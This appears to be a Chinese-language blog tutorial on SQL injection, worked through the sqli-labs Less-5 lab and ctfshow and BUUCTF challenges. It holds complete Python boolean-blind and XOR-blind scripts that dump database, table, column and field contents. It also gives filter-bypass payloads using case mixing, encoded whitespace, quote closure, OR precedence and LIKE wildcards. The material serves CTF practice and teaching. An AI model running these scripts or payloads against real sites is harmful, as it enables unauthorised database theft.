
其他部分都是复制后改动一点点这里直接附上完整代码
import requests
url = 'http://127.0.0.1/sqli-labs-master/Less-5/'
mark = 'You are in'
def datalength():
for i in range(1, 100):
payload = "?id=1' and length(database())>%d --+" % i
target_url = url + payload
r = requests.get(target_url)
if mark not in r.text:
return i # 返回第一个不满足条件的长度值
return 99 # 如果循环结束仍未找到,返回最大值
def get_database_name(length):
tb_name = ''
for position in range(1, length + 1):
low = 32
high = 126 # ASCII可打印字符范围
while low <= high:
mid = (low + high) // 2
payload = f"?id=1' and ascii(substr(database(), {position}, 1)) > {mid} --+"
target_url = url + payload
r = requests.get(target_url)
if mark in r.text:
low = mid + 1 # 字符大于mid,搜索右半区
else:
high = mid - 1 # 字符小于等于mid,搜索左半区
if 32 <= low <= 126:
char = chr(low)
tb_name += char
else:
tb_name += '?' # 无效字符占位
return tb_name
def all_table_length():
for i in range(1, 100):
payload="?id=1'and length((select group_concat(table_name)from information_schema.tables where table_schema=database()))>%d --+" %i
target_url = url + payload
r = requests.get(target_url)
if mark not in r.text:
return i # 返回第一个不满足条件的长度值
return 99 # 如果循环结束仍未找到,返回最大值
def all_table_name(length):
tb_name = ''
for position in range(1, length + 1):
low = 32
high = 126 # ASCII可打印字符范围
while low <= high:
mid = (low + high) // 2
payload = f"?id=1' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()), {position}, 1)) > {mid} --+"
target_url = url + payload
r = requests.get(target_url)
if mark in r.text:
low = mid + 1 # 字符大于mid,搜索右半区
else:
high = mid - 1 # 字符小于等于mid,搜索左半区
if 32 <= low <= 126:
char = chr(low)
tb_name += char
else:
tb_name += '?' # 无效字符占位
return tb_name
def search():
while True:
print("1. 获取字段")
print("2. 获取内容")
print("3. 退出")
choice = int(input("请选择操作: "))
if choice==1:
column()
elif choice==2:
flag()
elif choice==3:
break
else :
print("无效输入")
def column():
column_len=0
table_name=input("输入要查询的表:")
for i in range(1, 1000):
payload=f"?id=1'and length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='{table_name}'))>{i}--+"
target_url = url + payload
r = requests.get(target_url)
if mark not in r.text:
column_len=i
break
print("所有字段长度:",column_len)
column_name=""
for position in range(1, column_len+1):
low = 32
high = 126 # ASCII可打印字符范围
while low <= high:
mid = (low + high) // 2
payload = f"?id=1'and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='{table_name}'),{position},1))>{mid}--+"
target_url = url + payload
r = requests.get(target_url)
if mark in r.text:
low = mid + 1 # 字符大于mid,搜索右半区
else:
high = mid - 1 # 字符小于等于mid,搜索左半区
if 32 <= low <= 126:
char = chr(low)
column_name += char
else:
column_name += '?' # 无效字符占位
print("所有字段名:",column_name)
def flag():
tbname=input("输入要查询的表名:")
flag=input("输入要查询的内容:")
flaglen=0
for i in range(1, 1000):
payload=f"?id=1' and length((select group_concat({flag}) from {tbname}))>{i}--+"
target_url = url + payload
r = requests.get(target_url)
if mark not in r.text:
flaglen=i
break
print("内容长度:",flaglen)
flagflag=""
for position in range(1, flaglen+1):
low = 32
high = 126 # ASCII可打印字符范围
while low <= high:
mid = (low + high) // 2
payload = f"?id=1' and ascii(substr((select group_concat({flag}) from {tbname}),{position},1))>{mid}--+"
target_url = url + payload
r = requests.get(target_url)
if mark in r.text:
low = mid + 1 # 字符大于mid,搜索右半区
else:
high = mid - 1 # 字符小于等于mid,搜索左半区
if 32 <= low <= 126:
char = chr(low)
flagflag += char
else:
flagflag += '?' # 无效字符占位
print("内容:",flagflag)
if __name__ == '__main__':
db_length = datalength()
print("数据库长度:", db_length)
tb_name=get_database_name(db_length)
print("数据库名:",tb_name)
all_tbname_len=all_table_length()
print("所有表名长度:",all_tbname_len)
all_tbname=all_table_name(all_tbname_len)
print("所有表名:",all_tbname)
search()
这里说一下 search()函数
因为求库名只用求一次而表和字段和内容可能有很多所以用循环来多次使用
测试结果如下

实战中要灵活修改标识和payload
常见过滤绕过
关键字绕过
过滤关键字我们可以用大小写来进行绕过
ctfshow web入门176过滤了一些关键字

1' uNion Select 1,database(),group_concat(password)from ctfshow_user where username='flag' --+
过滤空格
过滤了空格我们可以用/**/或者%09,%0a,%0b,%0c,%0d还有括号来绕过空格的过滤
ctfshow web入门177过滤了空格
因为空格被过滤所以--+注释用不了,我们用%23(#)来代替

1'%0auNion%0aSelect%0a1,database(),group_concat(password)from%0actfshow_user%0awhere%0ausername='flag'%0a%23
只是把上一题的payload中的空格替换成%0a除此之外还可以用我提到的其他可以替换空格的
过滤空格和#
过滤了空格和#(%23)我们可以用闭合来进行绕过
ctfshow web入门180过滤了空格和#(%23)

'%0cUnion%0cSelect%0c1,2,group_concat(password)%0cfrom%0cctfshow_user%0cwhere%0cusername='flag
这里是用源码中的'和flag上少写的一个'进行了闭合
运算符优先级绕过
181过滤如图

-1'||username='flag
and的优先级高于or,需要同时满足两边的条件才会返回true,那么后面可以接一个or,or的两边有一个为true,既可以满足and。即:1 and 0 or 1
like模糊匹配绕过
182过滤了flag用like模糊过滤进行绕过

-1'||(username)like'fla%
like可以用两个通配符(不区分大小写):
% 匹配任何数目的字符,甚至包括零字符
_ 只能匹配一种字符
异或绕过
[极客大挑战 2019]FinalSQL
首先测试一下:
?id=1^1
?id=1^0


payload:
?id=1^(ascii(substr((select(group_concat(schema_name))from(information_schema.schemata)),1,1))=105)^1

flag可以用下面的脚本跑也可以用之前布尔盲注的脚本改
import requests
import time
url = "http://7a10c6ef-af95-4047-ac02-ca68a941df6f.node5.buuoj.cn:81/search.php?"
temp = {"id" : ""}
column = ""
for i in range(1,1000):
time.sleep(0.06)
low = 32
high =128
mid = (low+high)//2
while(low<high):
#库名
#temp["id"] = "1^(ascii(substr((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))>%d)^1" %(i,mid)
#表名
#temp["id"] = "1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),%d,1))>%d)^1" %(i,mid)
#字段名
#temp["id"] = "1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))>%d)^1" %(i,mid)
#内容
temp["id"] = "1^(ascii(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)^1" %(i,mid)
r = requests.get(url,params=temp)
time.sleep(0.04)
print(low,high,mid,":")
if "Click" in r.text:
low = mid+1
else:
high = mid
mid =(low+high)//2
if(mid ==32 or mid ==127):
break
column +=chr(mid)
print(column)
print("All:" ,column)
绕过过滤的方法有很多我这里只列举了一部分感兴趣的可以自己去了解一下
结语
SQL注入是OWASP Top 10中最常见的安全风险之一,在过去常年霸占第一,开发人员必须重视并防范。
男人!什么罐头我说?曼巴出去!


 浙公网安备 33010602011771号
浙公网安备 33010602011771号